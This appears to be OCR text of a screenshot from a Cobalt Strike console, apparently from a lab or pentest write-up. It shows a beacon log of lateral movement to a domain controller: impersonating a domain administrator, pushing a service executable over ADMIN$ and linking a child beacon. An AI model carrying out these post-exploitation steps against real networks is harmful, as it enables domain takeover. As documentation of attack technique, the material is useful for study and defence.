 CS 4.4 K8gege
Cobalt Strike View Attacks Reporting Help
address name note
192.168.138.... WIN7
192.168.138 DC dc
Jump
SYSTEM *@2228
Scan
Services
Host
psexec
psexec64
psexec_psh
ssh
ssh-key
winrm
winrm64
Event Log X Beacon 192.168.138.136@2708 X Beacon 192.168.138.136@4324 X
[+] host called home, sent: 49 bytes
[+] Impersonated SUN\Administrator
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_b1) on DC via Service
Control Manager (\\DC\ADMIN$\3446644.exe)
[+] host called home, sent: 291162 bytes
[+] received output:
Started service 3446644 on DC
[+] established link to child beacon: 192.168.138.138
[WIN7] Administrator */2708 last: 161ms
beacon>